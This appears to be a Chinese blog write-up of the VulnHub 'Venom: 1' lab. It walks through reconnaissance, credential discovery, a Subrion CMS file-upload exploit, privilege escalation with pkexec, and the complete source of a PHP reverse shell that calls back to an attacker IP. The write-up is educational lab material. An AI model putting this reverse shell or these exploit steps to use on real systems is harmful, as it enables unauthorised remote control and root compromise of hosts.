vulnhub靶场之VENOM: 1

准备:

攻击机:虚拟机kali、本机win10。

靶机:Venom: 1,下载地址:https://download.vulnhub.com/venom/venom.zip,下载后直接vbox打开即可。

知识点:enum4linux扫描、敏感信息发现、dns解析、Subrion CMS框架、文件上传漏洞、shell反弹、pkexec提权。

信息收集:



通过nmap扫描下网段内的存活主机地址,确定下靶机的地址:nmap -sn 192.168.5.0/24,获得靶机地址:192.168.5.180。



扫描下端口对应的服务:nmap -T4 -sV -p- -A 192.168.5.180,显示开放了21、80、139、443、445端口,开启了http服务、ftp服务、samba服务等。



使用enum4linux对samba服务进行扫描,命令:enum4linux 192.168.5.180,发现账户信息:nathan、hostinger。



访问web服务,在其源码信息中发现md5加密的信息,解密获得:hostinger,上面已经获得账户信息,猜测这里可能是密码信息。



ftp服务:



使用获得账户信息:nathan、hostinger和可能是密码的信息:hostinger进行ftp登录,在使用:hostinger/hostinger进行登录时,成功登录。在ftp服务中获得隐藏的文件信息:hint.txt文件。



下载hint.txt文件并读取该文件信息两条base64加密的信息、一个密码信息:L7f9l8@J#p%Ue+Q1234、一个账户信息:dora、一个域名信息:venom.box。



对两条bse64信息进行解密,获得一个解密网站:https://cryptii.com/pipes/vigenere-cipher。



在该解密网站对获得密码进行解密,获得一组密码信息:E7r9t8@Q#h%Hy+M1234。

DNS解析:



win:打开C:\Windows\System32\drivers\etc\hosts文件,kali:打开/etc/hosts文件,添加:192.168.5.180 venom.box,然后访问:http://venom.box/。



使用获得账户和密码信息:dora/E7r9t8@Q#h%Hy+M1234在登录页面:成功登陆后在设置页面发现框架和版本信息:Subrion CMS v 4.2.1。

获取shell:



在kali中搜索下该框架版本:Subrion CMS v 4.2.1是否存在漏洞信息,发现了一个文件上传漏洞。



查看该漏洞的利用信息并进行利用:python 49876.py -u "http://venom.box/panel/" -l "dora" -p "E7r9t8@Q#h%Hy+M1234",成功获取到shell权限,但是获取的shell权限执行命令受限。





但是利用该漏洞之后在web服务中的上传文件的地方发现了上传的文件信息,其后缀为:phar,因此我们上传(右键)一个回连的php脚本,脚本信息可以在:https://www.revshells.com/网站生成。上传成功后在kali中开启对6688端口的监听,然后访问该文件:http://venom.box/uploads/shell.phar,成功获得shell权限。

<?php

// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php

// Copyright (C) 2007 pentestmonkey@pentestmonkey.net set_time_limit (0);

$VERSION = "1.0";

$ip = '192.168.5.150';

$port = 6688;

$chunk_size = 1400;

$write_a = null;

$error_a = null;

$shell = 'uname -a; w; id; sh -i';

$daemon = 0;

$debug = 0; if (function_exists('pcntl_fork')) {

$pid = pcntl_fork(); if ($pid == -1) {

printit("ERROR: Can't fork");

exit(1);

} if ($pid) {

exit(0); // Parent exits

}

if (posix_setsid() == -1) {

printit("Error: Can't setsid()");

exit(1);

} $daemon = 1;

} else {

printit("WARNING: Failed to daemonise. This is quite common and not fatal.");

} chdir("/"); umask(0); // Open reverse connection

$sock = fsockopen($ip, $port, $errno, $errstr, 30);

if (!$sock) {

printit("$errstr ($errno)");

exit(1);

} $descriptorspec = array(

0 => array("pipe", "r"), // stdin is a pipe that the child will read from

1 => array("pipe", "w"), // stdout is a pipe that the child will write to

2 => array("pipe", "w") // stderr is a pipe that the child will write to

); $process = proc_open($shell, $descriptorspec, $pipes); if (!is_resource($process)) {

printit("ERROR: Can't spawn shell");

exit(1);

} stream_set_blocking($pipes[0], 0);

stream_set_blocking($pipes[1], 0);

stream_set_blocking($pipes[2], 0);

stream_set_blocking($sock, 0); printit("Successfully opened reverse shell to $ip:$port"); while (1) {

if (feof($sock)) {

printit("ERROR: Shell connection terminated");

break;

} if (feof($pipes[1])) {

printit("ERROR: Shell process terminated");

break;

} $read_a = array($sock, $pipes[1], $pipes[2]);

$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null); if (in_array($sock, $read_a)) {

if ($debug) printit("SOCK READ");

$input = fread($sock, $chunk_size);

if ($debug) printit("SOCK: $input");

fwrite($pipes[0], $input);

} if (in_array($pipes[1], $read_a)) {

if ($debug) printit("STDOUT READ");

$input = fread($pipes[1], $chunk_size);

if ($debug) printit("STDOUT: $input");

fwrite($sock, $input);

} if (in_array($pipes[2], $read_a)) {

if ($debug) printit("STDERR READ");

$input = fread($pipes[2], $chunk_size);

if ($debug) printit("STDERR: $input");

fwrite($sock, $input);

}

} fclose($sock);

fclose($pipes[0]);

fclose($pipes[1]);

fclose($pipes[2]);

proc_close($process); function printit ($string) {

if (!$daemon) {

print "$string\n";

}

} ?>

提权-nathan:



使用之前获得账户信息:hostinger/hostinger切换成hostinger账户,然后在/var/backup.bak目录下发现.backup.txt文件,读取该文件信息是hostinger账户的信息,但是已经切换到hostinger账户了,这里已经没啥用了。



尝试使用sudo -l和find / -perm -4000 -type f 2>/dev/null来查询下可以进行提权的信息,但是没任何发现。



然后经过一番查找发现,在/var/www/html/subrion/backup目录下发现.htaccess文件,读取该文件信息获取到一组字符串:FzN+f2-rRaBgvALzj*Rk#_JJYfg8XfKhxqB82x_a,猜测是nathan账户的密码。



使用获得的账户信息:nathan/FzN+f2-rRaBgvALzj*Rk#_JJYfg8XfKhxqB82x_a切换到nathan账户。

提权-root:





使用sudo -l查看下nathan可以执行的root命令信息,发现除了su外都可以。



那就查询下具有root权限的命令信息:find / -perm -4000 -type f 2>/dev/null,发现find、pkexec等命令。

查询下pkexec命令的提权方式,命令:sudo pkexec /bin/sh,成功提权到root权限。



获得root权限后在/root目录下发现root.txt文件,读取该文件成功获得flag值。

vulnhub靶场之VENOM: 1的更多相关文章

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: InfinityStones

HA-InfinityStones Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-infinity-stones,366/ 背景: 灭霸认为,如果他杀 ...

- VulnHub靶场学习_HA: Avengers Arsenal

HA: Avengers Arsenal Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-avengers-arsenal,369/ 背景: 复仇者联盟 ...

- VulnHub靶场学习_HA: Chanakya

HA-Chanakya Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chanakya,395/ 背景: 摧毁王国的策划者又回来了,这次他创造了一个难 ...

- VulnHub靶场学习_HA: Pandavas

HA: Pandavas Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-pandavas,487/ 背景: Pandavas are the warr ...

- VulnHub靶场学习_HA: Natraj

HA: Natraj Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-natraj,489/ 背景: Nataraj is a dancing avat ...

- VulnHub靶场学习_HA: Chakravyuh

HA: Chakravyuh Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chakravyuh,388/ 背景: Close your eyes a ...

- VulnHub靶场学习_HA:Forensics

HA:Forensics Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-forensics,570/ 背景: HA: Forensics is an ...

- Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...

